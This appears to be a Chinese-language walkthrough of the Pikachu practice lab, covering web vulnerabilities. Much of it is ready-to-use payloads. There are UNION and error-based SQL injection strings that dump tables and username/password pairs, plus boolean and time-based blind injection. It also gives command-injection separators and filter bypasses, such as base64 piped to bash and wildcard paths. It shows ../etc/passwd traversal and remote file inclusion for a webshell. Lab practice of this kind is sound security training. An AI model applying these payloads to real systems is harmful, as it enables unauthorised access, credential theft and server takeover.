
sql-inject
可以打一下sqli-libs~~~
数字型注入
post、数字型:1 and 1=1 #正常回显;1 and 1=2 #非正常
如图

id=-1 order by 1,2 #判断字段数
id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+ #爆表名
id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+ #爆列名
id=-1 union select 1,group_concat(username,0x2b,password) from users--+ #爆数据

字符型注入
get、字符型:id=1' #保错,id=1' --+ # 正常
?name=1' order by 2--+
?name=1' union select 1,2--+
?name=-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--+ #爆表名
?name=-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'--+ #爆列名

?name=-1' union select 1,group_concat(username,0x2b,password) from users--+ #爆数据
搜索型注入
后端的sql查询语句使用了模糊差异如 select id form 某表 like ' %xxx% '
payload的构造:实际是将其通配符%闭合,
eg:
xx%' or 1=1 #
传到后端的完整语句为:select id form 某表 like ' %xx%' or 1=1 #% '

' and 1=1 and '%'='
传到后端的完整语句为:select id form 某表 like '%' and 1=1 and '%'='%'
输入:' and 1=1 and '%'='
此时后端查询语句为:select name form 某表 like '%' and 1=1 and '%'='%';like后的值都为1,故回显出此表的所有结果
这里没有回显位,盲注一下:
kobe' and length(database())=7 # #正常回显,数据库长度为7
kobe' and ord(substr(database(),1,1))=112 #
ord()返回括号内字符的asii码;substr(字符串,起始位置,字符数目)
burpsuite一下:

112 105 107 97 99 104 117 =》 p i k a c h u
xx型注入
tip:管tmd的什么型,能够制造出闭合,就是本事
payload:
?name=1') --+
insert/update注入
insert语句:在数据库中添加数据
两种形式:
1.INSERT...VALUES:
insert into <表名> [<列名1> [ , ...<列名n>]]
values (值1) [... , (值n) ];
2.INSERT...SET:
insert into <表名>
set <列名1> = <值1>
<列名2> = <值2>
...;
update语句:修改、更新数据
update <表名> set 字段 1 = 值 1 [,字段 2 = 值 2… ] [where 子句 ]
[order by 子句] [limit 子句];
insert
注册页面

则猜测后端语句为:
insert into 某表 (username,password,sex,phonenumber,address,home?) values ('xxx','xxx','xxx',xxx,'xxx','xxx');
xxx即为我们输入的值,存在报错,构造payload:
xxx' or (select updatexml(1,concat (0x7e,(select database()),0x7e),1)) or '
xxx' or updatexml(1,concat(0x7e,database()),0) or '
因为存在两个必填项,必须在末尾加'构造闭合,使得报错不是语法错误
update

猜测后端语句为:
update 某表 set sex = 'xxx', phone = 'xxx', add = 'xxx', email = 'xxx' where name ='123';
源码:
$link=connect();
// 判断是否登录,没有登录不能访问
if(!check_sqli_session($link)){
echo "<script>alert('登录后才能进入会员中心哦')</script>";
header("location:sqli_login.php");
}
$html1='';
if(isset($_POST['submit'])){
if($_POST['sex']!=null && $_POST['phonenum']!=null && $_POST['add']!=null && $_POST['email']!=null){
// $getdata=escape($link, $_POST);
//未转义,形成注入,sql操作类型为update
$getdata=$_POST;
$query="update member set sex='{$getdata['sex']}',phonenum='{$getdata['phonenum']}',address='{$getdata['add']}',email='{$getdata['email']}' where username='{$_SESSION['sqli']['username']}'";
$result=execute($link, $query);
if(mysqli_affected_rows($link)==1 || mysqli_affected_rows($link)==0){
header("location:sqli_mem.php");
}else {
$html1.='修改失败,请重试';
}
}
}
构造报错型注入payload:
' or (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) #

delete注入
delete语句:删除数据
delete from <表名> [where 子句] [order by 子句] [limit 子句]
点击删除=》传参作为删除的筛选条件
猜测后端为:
delete from 某表 where id = xxx

可以看到参数:id=62

在其后加上payload即可~(此处仍为报错注入):
or (select updatexml(1,concat(0x7e,(select database()),0x7e),1)) #
注:payload需进行html编码=》选中然后ctrl+u即可
http头注入

http头注入的原理是前端获取参数值,然后将参数拼接到select语句中查询。即与数据库产生交互。
著需要找到http头中传参的地方,将payload输入即可
如图:显示头部信息user-agent、accept

payload(此处仍是报错注入):
xxx' or (select updatexml(1,concat (0x7e,(select database()),0x7e),1)) or '
布尔盲注
布尔即true与false;结果正确与错误显示的页面不同,则猜测有布尔注入
判断:输入kobe正常回显,输入kobe' and 1# 正常回显kobe信息;输入kobe' and 0# 不存在
payload:
kobe' and length(database())=7#
kobe' and ord(substr(database(),1,1))=112#
#burpsuite跑一下即可,消息操作看搜索型注入部分
时间盲注
利用sleep()或benchmark()等函数使得命令执行时间变长,与if(expr1,expr2,expr3)搭配使用猜解数据库
payload:
kobe' and if (length ( database() ) =7 , sleep(5) , 1) #
kobe' and if (ord(substr(database(),1,1))=112 , sleep(5) , 1) #
宽字节注入
适用:单引号被反斜杠转义&&数据库使用GBK编码(PHP中通过iconv()进行编码转换也可能存在宽字节字符注入)
eg: 比如输入的id被 '包围,输入id=1',程序不报错,但会多出一个反斜杠(id= '1\''),此时输入的单引号被反斜杠转义,从而导致输入的单引号无法形成闭合。通常这种情况下此处是不存在sql注入漏洞的。 但数据库查询前执行了SET NAMES ‘GBK’语句,会将编码设置为宽字节GBK。造成此处的宽字节漏洞。
原理:反斜杠编码为%5c,GBK编码中%df%5c为繁体字運,由此可绕过反斜杠转义
利用:宽字节%df加'

RCE
RCE即remote command/code execute让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统。
管道符:
windows:| 、|| 、&、&&
linux:相比windows多了一个;,效果同&
|:直接执行|后的语句

|| : 取决于||前的命令正确与否:正确 =》只执行前面的语句;错误 =》执行后面的语句
&:&前后的命令都执行,无论前者是否正确

&&:&&前命令为假则都不执行,为真则都执行

bypass:
过滤空格bypass:
1.{IFS}
2.<>
3.PHP环境下%09
黑名单bypass:
拼接:a=c;b=at;c=fl;d=ag;$a$b $c$d
编码:Y2F0IGZsYWc= 即 cat flag
echo "Y2F0IGZsYWc="|base64 -d|bash
`echo "Y2F0IGZsYWc="|base64 -d`
单、双引号:c""at fl''ag
反斜线:c\at fl\ag
$1、$2...以及$@:c$1at fl$@ag
内联执行绕过:`命令`和$(命令)都是执行命令的方式
echo "xx`pwd`"
echo "xx$(pwd)"
通配符绕过:以下指令等同 /bin/cat flag
/???/?[a][t] ?''?''?''?''
/???/?at flag
/???/?at ????
/???/?[a]''[t] ?''?''?''?''
更多的内容看这里=>CTF下的命令执行漏洞利用及绕过方法总结
exec"ping"
ping 127.0.0.1 | whoami
exec"evel"
eval()函数危害极大,甚至可以直接拿shell

File inclusion
概述:
File inclusion 文件包含:在各种开发语言中都提供了内置的文件包含函数,其可以使开发人员在一个代码文件中直接包含(引入)另外一个代码文件。
PHP中,提供了: include(),include_once() require(),require_once()
当文件包含的代码文件被写成了一个变量,且这个变量可以由前端用户传进来,这种情况下,如果没有做足够的安全考虑,则可能会引发文件包含漏洞。
本地文件包含
后端代码通过include(),包含本地文件输出内容,其参数由GET传入,可以任意控制包含的文件
环境要求:allow_url_fopen=On

远程文件包含
网站错误的将环境配置打开allow_url_include=On(默认关闭),导致攻击者可以加载远程文件,攻击者搭建一个服务器,通过PHP代码写入一句话木马,导致任意命令执行getshell。
环境要求:allow_url_fopen=On 、allow_url_include=On
将文件上传到某网站上然后复制路径到参数即可

不安全的文件下载
网站提供文件下载功能,用户点击下载链接,将文件路径传给后台进行处理,当文件下载功能设计不当,则可能导致攻击者可以构造文件路径,从而获取到后台服务器上的其他的敏感文件。
概述:文件下载功能在很多web系统上都会出现,一般我们当点击下载链接,便会向后台发送一个下载请求,一般这个请求会包含一个需要下载的文件名称,后台在收到请求后 会开始执行下载代码,将该文件名对应的文件response给浏览器,从而完成下载。 如果后台在收到请求的文件名后,将其直接拼进下载文件的路径中而不对其进行安全判断的话,则可能会引发不安全的文件下载漏洞。 此时如果 攻击者提交的不是一个程序预期的的文件名,而是一个精心构造的路径(比如../../../etc/passwd),则很有可能会直接将该指定的文件下载下来。 从而导致后台敏感信息(密码文件、源代码等)被下载。
所以,在设计文件下载功能时,如果下载的目标文件是由前端传进来的,则一定要对传进来的文件进行安全考虑。 切记:所有与前端交互的数据都是不安全的,不能掉以轻心!
防护:对传入的文件名进行严格的过滤和限定,对文件下载目录进行严格限定


此处未对文件路径限制,修改下载文件路径就会造成任意文件下载
如将路径更改为…/…/…/…/…/etc/passwd
不安全的文件上传
可以打一下upload-libs~~~
概述:文件上传功能在web应用系统很常见,比如很多网站注册的时候需要上传头像、上传附件等等。当用户点击上传按钮后,后台会对上传的文件进行判断 比如是否是指定的类型、后缀名、大小等等,然后将其按照设计的格式进行重命名后存储在指定的目录。 如果说后台对上传的文件没有进行任何的安全判断或者判断条件不够严谨,则攻击着可能会上传一些恶意的文件,比如一句话木马,从而导致后台服务器被webshell。
所以,在设计文件上传功能时,一定要对传进来的文件进行严格的安全考虑。比如: --验证文件类型、后缀名、大小; --验证文件的上传方式; --对文件进行一定复杂的重命名; --不要暴露文件上传后的路径; --等等...
client check(客户端检查)
在前端进行验证,要求只能上传图片。
bypass:1.将文件后缀修改符合前端要求,再抓包改回来即可。2.禁用js
